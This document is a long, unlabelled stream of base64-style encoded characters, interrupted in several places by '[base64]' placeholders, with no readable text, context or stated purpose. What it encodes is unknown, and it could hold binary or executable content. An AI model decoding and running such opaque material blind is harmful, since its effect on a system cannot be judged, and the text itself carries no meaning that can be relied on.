R8O1qLL4Uj4nZoMAXt3vgkAYHvxDJCZmd7FssveWs4bD0xJy4raq+XmhVLnFPrszL5z04Qr1DLcnrrtT+8RhQB2/RgbltCAT+aYMXOAiA8BiVx/sxmIYkZiOu1YQRguuk5xHyBBY/+Z3rctzbRyAp7/OgRXtBMg3H0PCJD/dKLvQRCVTRnjSuFrvnuDNuT4zw2r5/tXxnUIR8LnAURPXGtkqLd68zsbA40vQNYdV52PuKWrbQ2Yby2YNoALHm10Lx3N1iAuxj0g5s9Kkip2ppVHJoq+MbPe70xxGA84SxX4NQooxIodSXcqIZDWCy5DR4oD7faaQymIJkzJJ7V2IPOKC+H8P8USl8KpsAYg//vodVWQcE4yHOU12fL33etvWvzm+S/aOopsBOt8p3DTGnuX2LNDtHQKrH82uZ8dXTmzGsOzFMwcbSbknaSdoowtNgxoSTy58bYazdNs/QIvBlh/XuxA+FGtJQ93qEEAsemDWZPy0RI+cQSmqdK9xUWItpkhDVwIDOPVKzbVEQPuokEOtzTFMUR/[base64]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[base64]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[base64]/Tv4Zw3UOHu+jcPSYJJegoSSFybZGVXg9wjmU06oWq6j4O9fOAeKsQQKXpCD72Q5MLxE4nqBOoJPaZcpz4tpncFiPzPdkDMiNX+YXyiRbJD7rO8GLFbce+9Wla+vPZCJl0lLVi8K36vX5BvK7mVMp5TxbBNkgvk7FSwBuMTzpNo9NYZeEBzHu6deKWpNdzDBn0/yDOx+mD08ccBgCk8deDZYa2Wy6+VLV4g/DBpkKBx/g+cHIedoDJk20ebCbn75S/ksnkeUOZBZeFqwJ60QjxYnr5K0tHHviquE1mOUKGH0VusnSYm4M/FvcLKfplbX2a6PVxzFAeTw8m/+7f8ERQbjM1S/ZpIkSVaJn6Nmn/XVivDLfawkqLK7G7AyBCM3h6MqaT+2MH1SlHHEsYhrIBvdxKR8DaOEZ+SKBrTmP+C/wwpSjd6D+6MguKe3/WoHh/yPE4twmnnYQzHKmBKe8lGLctacjyOLoDmeKYE3cWdxpmGyW6SJP717NvuGLUA364B7OaJ6RkJ0jpShsIjqTwBZusUTQmxomeGODyWV4aD83HdrBxxPD3NW1h/j2rPhZSRYbU8zk2O/[base64]/p6+Nj/tPNPaKcNwFihLyG8PbT/xswA/4e4V6iIMsHisPdPweOP23SEDv6+1n7U6by9wTqXr5HQyrQs/m7ac1fm6fpwIx0N1mZf5U5+QXg384pVXbyZk6CrLLAJttvIv6H7ORIiuZ8t3mbtjnWgXA6lv7ok2XjHfEMKUBPylsHpBkaPGBR+eG4A788/wYvHaQiLMWS7FFvV/myIFqBxo/jRzbN1SPrlUJxNrbLKr/5bc0J8dVwQ/7CMOiNdlUxdcL5IZGymMsxGJkHq9ljSKgxkdJPW4304E/3h2hZwojbqkPUg0SIulFo2YJ7pLX7zUb6ByQzCtan6SJcD/wh6LSNSQ0EXt1m7uOMiY6E5J9ELz3vgSv5SF5oDxk11X+hVxrsqPkdsNx0L/PWtJD86D2KxEBj8FcryUCzlZwEdy//CT+6MCaV51tFgtFvM1nO/6rCcuo0T3afu3z7fdrmn9r96TcLCHHNT4guRHVq9DFpn7KnUdXC8uqw0hVcqH2DGm04Y9M2mLrrl7vBqU03sf1KiKjOEt1QsFwopXlEf+kJD25bFkqjFI7t5PlZ9tFIMkALtu/tyKPRLXuBfN4l9SP16i+LIhjn5WJ7SnsOFawVP3lXvhQ9fo1p9TfTeKyh0+emjDM+m/Ev9HwApDEEAYKmJphPkivCU83XmOmt2PC4BLOuUZtHrgZqCkhiGHA8zSGwk4M6woRq1ydl3/[base64]/BpB3zi/ar3ihIM+RCNgT3Np8KDRH0EVgwhJILh7CsMdv1QmJoM0rIz3NfOb0XRXpMgUqqw+xnzhh7ssmBsvqqc0MfupSPcG2pHL5s9ddVA6+cx/+oUjNzpZKnohmyuP4fWqFfc3D3ncSGluhELnsrnbM5og67lkMwRuz1amYunoEknMFhu0GiThmA5ADBlmedb54qBKcX97Bd3jD4/XeUSllhOt7aH1gxnWL6RrmlSIR6oaMiHWc9e8elw/NE1UgvJZOiVzdvQLhtRpKpuDLWod+Aa29R4ZU6jgloqF5cVPIk0bkOvgnItpljCUZ7mKxCDH/[base64]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[base64]/A+uXZYRynUrWkbQQzlTxOsgr95rH4g5sKuNciBbKyeNq61Ah32hL+T9wYhgxJGkrkTJBwV0AHXdyUu4BQw9ZAPakLK6VIaXiX/yW9JJeNRkqGk3RZXrzX48uxQErsagwHmZAUvA8gm+8KO7kTfSOmxXwjXqwsZ1MZNbs0r6nPIPe6mPmoK/[base64]/yzQboISoZkwuNnXDQoQ7zU22pH2UOhpUdLiBlyv8TMDFBKwKejC6vlKDDbPdUVfzYOhm0R3HEIHRziINko2Oj/C2oTMopozLh2pVPNb/pLm5bzBHey5UOJ9kiWzBQrNwpvkHCTUxg9Q5OP+UeiJSrvyUhMhWcRxb6W9eiZAbPqZeC9Zs3sgEXBIHgFxHJC9CGYhpHUZnqHeeiZE6KBnJh4NU/7w4S671PMWDLByII4uLGya+GxAcRmrN/[base64]/d20OpLKZjGV0vseaJsmALKXv+8fKiyXywX1iNzlSLEwKUGl1pm2kVI7DuKhL04h93cZdR0uujBqHfuEMw/FvNSI9W0ZVe5nDZ6Ay7MtPsxYvgsflbt8AGgwOam6rgsVSTm1lGbacKimlNrnf+6xtIJJVsn3shFwUXyyIboF7j7qVv3xFdRm05t4jAepcLcpAdlQ/5GgR03RxNgJJBSbohhCgAX4b5C9Hmrb2e1Nr6CemfbgD1wG65G9hRkmSsr9eog8uziwZkTFWFUwRzo6Pl5JGdxNTT4C7BvqdK/L4YahtikhHkGgzZ1zB3MXdZjDSS5pSGzXEPRxTwXxqCwyIiRfBHU/hz3ZImA79QIV7OG/PE7+vEvXXsREpGx/uPL8hIZa5zl1NjbyNRd7/[base64]/3l+KkJsFqyHFnv5pP+G2AhHD0eGeuYSkznPKGn1nct5JdZBg4RbG7vj8K1L5C9a2iodNdLZ5qQd2dpvftcQIjhGt0SGZx91Ym5/Ys2y0RieTqOHF/wFF1YF7BsB3FDBPXuCKwsWy7IPmaUtYXd2QYu5V78mgt0zqlMq7nfHBGh3FNSXXma5ekP3MW2klm/RuglHeTWqZEibeJNds1ljdFR7yHJiZI0LJxq85yGXuZrsZJCJvNHcVDEpkt+VPrhfo8T30e5zJgZ4HfQoUghUB+xOZ2oLsnS32UBN0u3WVEXtROWMv8bgYIeb1cuX7oPmInopFb9wL2laCTm4cgsvnk2gctPo84yQYYTW6R6NlYRwlOY1jqSF/n5PQoVrS0kuZovQCj5RD6m0c1olkUpm2FoS0mtnr6cjVMuvKvMms6LAM3tAxuELhq5mmglEerKe85OGehlw/MjnAiK8Pz7vujQAsV1pyFOeJ1mg5oE2dTS0ZUaB1G8ck4582wcf6M+ErnE22b4RJidfb3Rgf9OskD9/S9lzQmjtUoYCFjIn3cLbxeptnJi+8WNkxOHtPUX5qg8MVQ3q43SnY8JaeLDad6B/vqqaYLhr5nyAxJ93PE8m+iAv/X6ycwf5V/NJec8JHbxD/nJHqEEvEueyypUHGydXFy48mpxbVu7yjvytpPNXMnK//eNNZYiaDfqE9IFUoVYouVDpvqiSpJ2DhbIva8GEs57DhMMQ+QEVRHvmx/uAvYIrWe6+eg5d+IDlvwRffjxXTyxfdGUfGv17eW2CSwfVflALrfDrNT3j38UJESUhgE4lj0nV+ObgvwnMqtt/2VP34FxvnKFyHjp9xaDkqcChXaIyI/5nsyrosuBBuN5Wdyy/UFrSimfXKk5dmsxZgllh2GmcBaj4nXIZTfTjMIyrXsfacCRajx9d+TI36cX5TkPulmXuVAjEpCsQQwT6Xu3MchI5viOE6aFYOwEkODIMdxC0CvkUNDdAG52VmGBs85RGuLV4/uxxe/Iz0gOCQzJmKJa+BqTQGDPoImE04vtK7Rtz4R+dA/Vu12ScOgQTFmaVoZaAXn1IyeTzHj7oIKpiQUla9FoHWXSOo6pIfk7esxv0yg5cJ0wX383INL1nwNqmerwQZQo1Xrh2Uhv2/mlYFHB223badLMdMsDRqMzv3Ep3dIVKWE3NS00i42ViyCRsrV4pr2ZILjQ6NBXPxKuB7yQIIMkeFpvctQRS8UasKSvB/K3c9zTcUCjdqWyp6RR/IIFi143FWNev4VSsb0HINeTLOwQXlCWU2QEFObcf8QNR0bC41gmXbwXWdgBVbf316SmsUVHHbubd461NwzHXnLdPWq4FaFVxQOdwkPL9FtGI7ckc2doxD/7lqOXsNbnjehfpRNzV6kRe4YQ3BWlR7yxR54dETljE+57SNFaOtRHWLkHXmFhlHb3gyHh1v70I+E6FPnUnbJEPBl0+Ugl60i2LQPNUdzHm0IeWSbGoEwWalEDkVOS1VbjVD/EvBAPzMVMwJGfUefHHQS79By7Jga30bQb73TahY1p+KYOxKgWe+3rFLFs4QtIUoUJ5fJZCc9aE7z/um9INoghSXM1HQP8t23bGVkN96O3MSkKte2cQvAyOYAcuXTkZ/cAlntf/jgXQ1aVvFtNix5aH6DUq+YBdI0RSwCGN3Yc7ViSTnGIzhL5Ou7mmY1/AEx9Kj4rfgiIaFPOJUWPyOllr4eUvsHlQGiRAlbbtFHUXjZwtXdeLyGKYUuS8r2Tll9VZxSHW+u91a9wjY9Vfz59evsapFbQOb5c66P0JSwYBKYBJRWREkUyEf7SqolM0fp7XbOXg/3eZ46eaBItSXkacMuJRg8GpselibDWCtSNUzNHqa96Mb8rfxW5kWderuV/lt8+CiJF47FgAesoCCZ1MVoLWnCrvOHzjeVLQsAAVhTAJPw5po1Z04ncD3uj9pV3/[base64]/h0mN4YvimlBNct2qstIvuNuWrgNfBnenhsbDL3BKxu6TIbB1GNF4pSFSGBWKpMffRLhxTyp6MNORO6ZazUYyQXEGoLBZSdqUKveIF+mOrM+XX13s5qNz1kPnj/c58DUswzTSYBDCY4vx8sIyIOgdoLvYFTNL9+In2Iq5cD3XStfCpFEngpIVfLXuicbdmGCghyxqFQgS2kQpksc4pJs8Ufy3H/1F3ImGllXOzm4AGRraexCSL9WRdRP69hPVD6YZM2qwPklf1mu24n0DPY/UpSveXpiOIPALCPxY+cliDF9SSLGzi82QLfCSYVsFo6G/KhkXMqZBgPQ1a9KlK7OA50KeJrBdqriqLsCW+IJUsb6cm/w8esnDl3FQe+OenrZr/b0XEFjyl5v2nS7mhW2RPdPFE1ZGPSzwVp6PGnJU+nRTUAVQGm9q7Rs430bDE+wzA+SIEEga8pcm4KA1Qm12o+T73LEKmvKKKOJAxxVU+jAJpumoaqlOWtxRHc7tHvo4/68n8MTQkX92WHYqfJbRO6xOWOGS5ylnocktZmg8bo5u0ygmte8oERAGWKMdRN85W6BUb2VlhaE7Mh8BNESx1/xmzu3OaJRMJ0FjosOu+oWLFDqqReHuM9jtb3N/I4EjPeh+FRnG1pKmjZeLaBBnEijMXM5zzdXPz7gJCtJKb4fIQD7Nrw/HdGpbDLYmR5oItx1fiQGDBsrsc6Z5VvrN/0mViRT7xwScirEcW3DSH0N44MfxUDByTxmy9EW8oabW7Uh4XhwJkf7qd/dk5CF3vwOvQzQrJsxSdQkNp4DIrMhxMeqBIxOHtJ8f8MAw90bVZJ856sc4lN7gUXeRC4lTVC15zyuv7e2BZCaQA/lzQUgGXjIuevkfZUNcHR6No8kUtV9jV5eDGNKXVSfCuKz45ctATcmfXcyqIlxwuLhdDNfn/hmR/rLR7mkHkVtDSdQYqH5VNh4XrR07qQ21mIByOdFYVSscCTh4AmNr/kGsCXdpjlpO0uqVgLIuu3O4p8ywzbLu7sTVN1DC0mYwE6/UWD9sMasNZH/tV7O30qw+Or2ti/cRcz3DXx4Q4adkrbGKHBEs3wkO7QOmvogXjbTvMpM432ex7qgzr7oEA2kGtldyBVOeJ6zIs2E3+P0VNtDjh10HC+gyCF14gWZPftE/iuyfVwGY34m+zcESnTgTVf0MRNc5JvrpWTDsNVPjGwtxjoyhhi7nQln9VLQBkDqbbT6XxdvKUiuK8/CRSn9w12ds+PI/bB0l3bPKcEXC+2iwLTVT6g6GJJd4HS1Qd2bCuQv6oRkB/9kqmzDqPeAzxHZfT0QxCac2ROIrwmmwhlYpwi/Revh2rOlq/2xeiiOVbTftUBUHuirojDxNI249A/awLHzdwuIyAFkKqmzFSv8uLZFKw/JiP24PDZBkULECWvgp1yuBiZsdgAzLg8jLPKed+45WtOJjBQEg98FRfjcxkoomROHbXTm9KbeLbPpj/VvNgR8TSxBKm7+uJgMHpGbBpH6NQpkqMj5EC1u1ZSFo35ZKhbsx4K2DVDNBJiWIZla5UbFWLFU53CPxE0hx2fZjurGhVyJ9JYezx/kb4n5aHZTCbFnYK/LWaByX9WjX9A1V10ctODG7Rteg7xsS+GcjpIUmJzdM/k6LVx1d3AyCcGxI59O4e6+jiRZzr6TvDxDmM1vfsOcy9DxNlD6/d90MMpTZXOYXmIXMDx2yVdS8glsCui1Cx9iX2kH/7ayeYnlQwVoN6f83/0IS2H9TfMUpf+DJEpD1ZFD+RxOdxj+eo9Zd89CXDIcnGK2+UMOgVgGKh8N8oK92cDwZpCJpcqk1zUdODvFSNQzKYT92VjKrUK1NTJ11lXjX4rd9MDWF9ieg+XSUdElJjDEcpJGwWg8B6l6SjFUtgn7fNRwNsYclBoZC7d/lPhQcINFUozQCz8ZB0CyfWBjQjYoxMUwcoqExqCwBbTHhfEwnIOD3k+WEVFuqIPEQwZQIm/2HrCuJszZ/vHiQgI7iGZNAgE9n0vUmGMs/sF6BUkDGLGCGpVdaYw9pdliZHv/B6LaJh7nndxIu3iLpjhnU6elIWNAL1+xCVd7fVe+03c3p2VUp9LVlaB/qprCQsNN+UXmWdLHcGvho4guL30QhuzWsZwgBIhzPn7v+XTsgeFwNgJg2gjxStzWfYEO78P0mkwHFOVezxLqtzbNvm+lzLoM9J8NOWm+hG+eZsfNWr5FBObKc9iIbR0Uy3lu7ro5iGfpMyxfzKSW6MNlpHI5jDy9+2XVb5SaMo4dVSp7cD01hMzg8a93fzjS/vooqfB8RVESEJQjkdBxZADChyOftlwGoaZgYVcvKF5otnE0FaZIjYnt6Y2QybPNMMOoPyBeKf51lXS4BqBx6CXcDE/jctHPNZ2xKagm6vUT0BkBbcK3A2uojbiZEzpd3zPkjpYNz/ioiGhjkjUhBMXd3W89jqmiEIl3D6m9sNiYcINqrQeqas2jqAun4iqqHkqFSOb/z9yKUJ4w2OrF7rF3LIwZPpuu31hvFo/[base64]/fwwiQJUGB2zyEaZ2M4lKFt5SgFWHHV35Y7rYWa+IB4utSJ2sRjMTWHUqf7oNtIPPeFmlHm25s1H+Pq74nNkX4R73/cb/[base64]/[base64]/A8LnlZZpZKSskmv0RDYNkAJcbznEx+2b8fApUBk2DYYsz3giRHsCIl3Z7/g4DWW77k5ZppIfOLoAiFWfABVKbf7MotG5JwT5eE/k9ymvx8b3uFAefmSBGPjtSgYbXmoQVlw8ARsUc66FbwjzV3g+djF2cl2/j0Ds5PgVby0xjVdUpH6VkS55gqO7NGq/47PSSPfcSBatMW/sJi6L1qh6tNYWT8nC/mZVnSLiwCsB8G8Vb3GI4SY5aVKv2RH0dcPGUmfNnHFJkZPhmQo73n46ptF5IaZJdztwC5HxX7DdmmQRODINN5du99xjNKAsay/8ObNuASc+3dltztkatdmHoSmBI5fyH61DKbzMs07QQvBvikiDwZp1Tmf72nJSXmqkvIJmQYvEj+nM+nzenb0duRsIHhX9LViaHpG+Ad03M0Ev8YWBsBNR+Svwc82KbteDx8Ct/cf55OJRF9IAsCjYtwXfCUkO6Vtc7t3oLi5VnAI/xXWKFsxv98KmAheKlWg4HVv4h7VhdWiNccGKBiRKdOa54WZizwedZLKI98ORM+P+c2kyvNIZOH/GsmdXFNkEAVbZ0zuq3CM6tzyKL0aAgrC4XFDB4er0k2wZQq+yEyY+7txY/8jzc7jTVSfewSa4HCieI13pp+e1d6XAt9fuu4ZSpSrl1YSeGAkBQPpZ4BqW6jKxWM+luwOTHtE1SOa/eaWVxh0y0ZtJjSLDD8IDFw7QrqTnN/Sdmgt5pMnzrg1ZZD/fCNHqSvY3+AyR80qV349T6EuK/nW532hoognV7H/E9jZFQnLLeh24n7AJFSJyH5yj5kP3HTLLs3Id5b5WVJKvCTRGxX7JPBqpF81jd0dpTd/JowyEcPDpP/pnvPoXbCjDhK2jTuuUBcEEsHSQZl99B0P7fVIxuYpIHzh2uLofG9+MxNkFxnjqCF5pVFR0u2h2eKVepOB0fviPm2Z2CxdssZby2JlYwd6lyy47JQ/SM3046Qh7lgMROYBtGXb/[base64]//wAvueBKML/g2ifKMLHjXKuvtGkHsXVNKlz751BIqTFpMjHaq0ASLX0jfqBrFypC1+FUMe0KxSRdtPKlo03/ZN7NGB69L0Z/sFejFgM2aeDlj2fZvE9TsstEJqA2SWTEWfJyHsx6QWuvhTlIXXCjd+1zbE5+pYcL/QADpwTwNshu0TE8Gf6gQE9r/S2AGTvHgxBtNwbgLpzcAQy2sUsVvZ3km1nSpeJ4HciTHOpMIRQn60Dc6wIHFiVvMjF+aap2EEcwEsLZF9n4CMUM388mBcFIrJAArHWq4QNl4s424vgMty3kB/UzdMdU4UzWc7ftgf2B3lrQLN+ONnkZUAvT/JtoLW9ACMtQTV7AcyAUh3jN/L4bNJ8rfNAUEHT678W5UCVNDPArs/7bBdiETrKganFO80cvkAhtVyo+WLZmfqGJ/CWuqR20hdFvGC+7uOyf